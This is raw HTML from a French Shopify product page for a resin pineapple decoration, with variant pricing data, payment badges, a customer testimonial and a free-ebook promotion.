                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&width=500"
                        alt="Déco Ananas résine Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Déco Ananas résine
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        22,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        22,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            4,90€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE -368%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/deco-ananas-resine"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Blanc,S (7x15cm)'
                                      data-options='Blanc,S (7x15cm)'
                                      
                                        selected
                                      
                                      
                                    >
                                      Blanc / S (7x15cm)
                                    </option>
                                  
                                    <option
                                      value='Blanc,M (9x20cm)'
                                      data-options='Blanc,M (9x20cm)'
                                      
                                      
                                    >
                                      Blanc / M (9x20cm)
                                    </option>
                                  
                                    <option
                                      value='Blanc,L (11x25cm)'
                                      data-options='Blanc,L (11x25cm)'
                                      
                                      
                                    >
                                      Blanc / L (11x25cm)
                                    </option>
                                  
                                    <option
                                      value='Or,S (7x15cm)'
                                      data-options='Or,S (7x15cm)'
                                      
                                      
                                    >
                                      Or / S (7x15cm)
                                    </option>
                                  
                                    <option
                                      value='Or,M (9x20cm)'
                                      data-options='Or,M (9x20cm)'
                                      
                                      
                                    >
                                      Or / M (9x20cm)
                                    </option>
                                  
                                    <option
                                      value='Or,L (11x25cm)'
                                      data-options='Or,L (11x25cm)'
                                      
                                      
                                    >
                                      Or / L (11x25cm)
                                    </option>
                                  
                                    <option
                                      value='Noir,S (7x15cm)'
                                      data-options='Noir,S (7x15cm)'
                                      
                                      
                                    >
                                      Noir / S (7x15cm)
                                    </option>
                                  
                                    <option
                                      value='Noir,M (9x20cm)'
                                      data-options='Noir,M (9x20cm)'
                                      
                                      
                                    >
                                      Noir / M (9x20cm)
                                    </option>
                                  
                                    <option
                                      value='Noir,L (11x25cm)'
                                      data-options='Noir,L (11x25cm)'
                                      
                                      
                                    >
                                      Noir / L (11x25cm)
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":43005354279069,"title":"Blanc \/ S (7x15cm)","option1":"Blanc","option2":"S (7x15cm)","option3":null,"sku":"14:200006151#white;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ S (7x15cm)","public_title":"Blanc \/ S (7x15cm)","options":["Blanc","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354180765,"title":"Blanc \/ M (9x20cm)","option1":"Blanc","option2":"M (9x20cm)","option3":null,"sku":"14:200006151#white;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ M (9x20cm)","public_title":"Blanc \/ M (9x20cm)","options":["Blanc","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354377373,"title":"Blanc \/ L (11x25cm)","option1":"Blanc","option2":"L (11x25cm)","option3":null,"sku":"14:200006151#white;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184791097501,"product_id":7601917788317,"position":5,"created_at":"2022-10-06T14:56:22+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093","variant_ids":[43005354180765,43005354279069,43005354377373]},"available":true,"name":"Déco Ananas résine - Blanc \/ L (11x25cm)","public_title":"Blanc \/ L (11x25cm)","options":["Blanc","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519570120861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354311837,"title":"Or \/ S (7x15cm)","option1":"Or","option2":"S (7x15cm)","option3":null,"sku":"14:350850;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ S (7x15cm)","public_title":"Or \/ S (7x15cm)","options":["Or","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354213533,"title":"Or \/ M (9x20cm)","option1":"Or","option2":"M (9x20cm)","option3":null,"sku":"14:350850;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ M (9x20cm)","public_title":"Or \/ M (9x20cm)","options":["Or","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354410141,"title":"Or \/ L (11x25cm)","option1":"Or","option2":"L (11x25cm)","option3":null,"sku":"14:350850;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184790868125,"product_id":7601917788317,"position":7,"created_at":"2022-10-06T14:56:21+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093","variant_ids":[43005354213533,43005354311837,43005354410141]},"available":true,"name":"Déco Ananas résine - Or \/ L (11x25cm)","public_title":"Or \/ L (11x25cm)","options":["Or","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519569793181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354344605,"title":"Noir \/ S (7x15cm)","option1":"Noir","option2":"S (7x15cm)","option3":null,"sku":"14:193;5:361386#S(7x15cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ S (7x15cm)","public_title":"Noir \/ S (7x15cm)","options":["Noir","S (7x15cm)"],"price":2290,"weight":0,"compare_at_price":490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354246301,"title":"Noir \/ M (9x20cm)","option1":"Noir","option2":"M (9x20cm)","option3":null,"sku":"14:193;5:361385#M(9x20cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ M (9x20cm)","public_title":"Noir \/ M (9x20cm)","options":["Noir","M (9x20cm)"],"price":3090,"weight":0,"compare_at_price":990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005354442909,"title":"Noir \/ L (11x25cm)","option1":"Noir","option2":"L (11x25cm)","option3":null,"sku":"14:193;5:100014064#L(11x25cm)","requires_shipping":true,"taxable":true,"featured_image":{"id":34184789590173,"product_id":7601917788317,"position":6,"created_at":"2022-10-06T14:56:19+01:00","updated_at":"2022-10-08T21:48:13+01:00","alt":"Déco Ananas résine Déco-exotique.fr","width":800,"height":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093","variant_ids":[43005354246301,43005354344605,43005354442909]},"available":true,"name":"Déco Ananas résine - Noir \/ L (11x25cm)","public_title":"Noir \/ L (11x25cm)","options":["Noir","L (11x25cm)"],"price":3690,"weight":0,"compare_at_price":1390,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Déco Ananas résine Déco-exotique.fr","id":26519568482461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23060421673289__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23060421673289__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Ajouter au panier</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//deco-exotique.fr/cdn/shop/files/Capture_d_ecran_2024-10-18_a_16.41.10.png?v=1742311130"
                  alt="files/Capture_d_ecran_2024-10-18_a_16.41.10.png"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Je dois avouer que je suis très agréablement surprise par la qualité des produits de Deco Exotique. Je tiens à remercier le support qui m'a énormément aidé dans mon choix. En plus de ça le ebook offert donne pleins d'astuces déco! Je recommande vivement et encore merci à vous."</em></p>
              </div><div class="review-item__author">
                  <em>Julie F. (Lyon)</em>
                </div></div>
          </div>
    
  
  
</div>

<div style="text-align: center; margin-top: 20px;">
  <p style="font-weight: bold; color: #8e5b38; font-size: 18px;">
    Ebook Décoration d'Intérieur Offert
  </p>
  <img src="https://cdn.shopify.com/s/files/1/0604/6171/1517/files/Couverture_Ebook.png?v=1741957786" alt="Ebook Décoration d'Intérieur" style="width: 50%; height: auto;"/>
</div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.7rem;--margin-bottom: 2.4rem;">
                  <h2 style="text-align: justify;">Pour une déco exotique et chaleureuse, optez pour un Ananas en résine.</h2>
